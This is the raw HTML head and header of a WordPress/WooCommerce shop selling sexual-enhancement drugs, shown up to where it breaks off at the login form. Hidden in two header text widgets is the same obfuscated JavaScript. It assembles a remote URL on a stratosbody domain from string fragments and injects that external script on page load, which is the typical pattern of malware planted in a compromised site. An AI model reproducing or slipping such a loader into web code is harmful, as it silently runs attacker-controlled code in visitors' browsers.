<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-base-deprecated-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-elementor-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-star-rating-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-results-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wd-search-cat-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-categories-nav-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-title-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-page-navigation-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-page-navigation.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-base-old-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-base-old.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-loop-design-masonry-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/blog-loop-design-masonry.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-owl-carousel-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-comments-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-instagram-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/el-instagram.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-collapse-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-footer-base-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-scroll-top-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://jpgww.com/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-header_601999-css' href='https://jpgww.com/wp-content/uploads/2023/09/xts-header_601999-1693745972.css?ver=6.5.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://jpgww.com/wp-content/uploads/2022/11/xts-theme_settings_default-1668509252.css?ver=6.5.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/kkx9ezsg/dqv5p.css" media="all"/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.2' type='text/css' media='all' />
<script src='//jpgww.com/wp-content/cache/wpfc-minified/l8iwygrr/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.4.0" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jpgww.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/d7rwi791/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.4.0" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.4.0" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script> -->
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script src='//jpgww.com/wp-content/cache/wpfc-minified/2epokoei/velo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.4.0" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script> -->
<!-- <script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.5.3" id="wd-device-library-js"></script> -->
<link rel="https://api.w.org/" href="https://jpgww.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jpgww.com/wp-json/wp/v2/posts/10570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jpgww.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 8.4.0" />
<link rel="canonical" href="https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" />
<link rel='shortlink' href='https://jpgww.com/?p=10570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e5%258d%25b0%25e5%25ba%25a6%25e5%25bf%2585%25e5%2588%25a9%25e5%2590%2589%25e8%2597%258dp-force-%25e7%259a%2584%25e6%2595%2588%25e6%259e%259c%25e6%2580%258e%25e6%25a8%25a31%25ef%25bc%259f%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jpgww.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjpgww.com%2F%25e5%258d%25b0%25e5%25ba%25a6%25e5%25bf%2585%25e5%2588%25a9%25e5%2590%2589%25e8%2597%258dp-force-%25e7%259a%2584%25e6%2595%2588%25e6%259e%259c%25e6%2580%258e%25e6%25a8%25a31%25ef%25bc%259f%2F&#038;format=xml" />
<script type="text/javascript">if(!window._buttonizer) { window._buttonizer = {}; };var _buttonizer_page_data = {"language":"zh"};window._buttonizer.data = { ..._buttonizer_page_data, ...window._buttonizer.data };</script><meta name="generator" content="Performance Lab 2.7.0; modules: images/dominant-color-images, images/webp-support, images/webp-uploads">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-180x180.png" />
<meta name="msapplication-TileImage" content="https://jpgww.com/wp-content/uploads/2022/07/cropped-QQ图片20220712205613-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://jpgww.com/rsslatest.xml" /><style>
</style></head>
<body class="post-template-default single single-post postid-10570 single-format-standard theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
<div class="website-wrapper">
<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
<div class="whb-main-header">
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-top-bar-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force+%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/&media=https://jpgww.com/wp-content/uploads/2022/08/bikini_kor_121469032_2757024917897610_5549308159803397222_n-1024x1024-1.jpg&description=%E5%8D%B0%E5%BA%A6%E5%BF%85%E5%88%A9%E5%90%89%E8%97%8Dp-force+%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E6%A8%A31%EF%BC%9F" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e5%8d%b0%e5%ba%a6%e5%bf%85%e5%88%a9%e5%90%89%e8%97%8dp-force-%e7%9a%84%e6%95%88%e6%9e%9c%e6%80%8e%e6%a8%a31%ef%bc%9f/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
</div>
</div>
</div>
<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
<div class="container">
<div class="whb-flex-row whb-general-header-inner">
<div class="whb-column whb-col-left whb-visible-lg">
<div class="site-logo">
<a href="https://jpgww.com/" class="wd-logo wd-main-logo" rel="home">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售" style="max-width: 250px;" />	</a>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
</div>
<div class="whb-column whb-col-right whb-visible-lg">
<!-- <link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.3" type="text/css" media="all" /> --> 			<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text">
<a href="https://jpgww.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span>
</a>
<div class="wd-dropdown wd-dropdown-register">
<div class="login-dropdown-inner">
<span class="login-title title"><span>Sign in</span><a class="create-account-link" href="https://jpgww.com/my-account/?action=register">Create an Account</a></span>
<form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://jpgww.com/my-account/" 			>
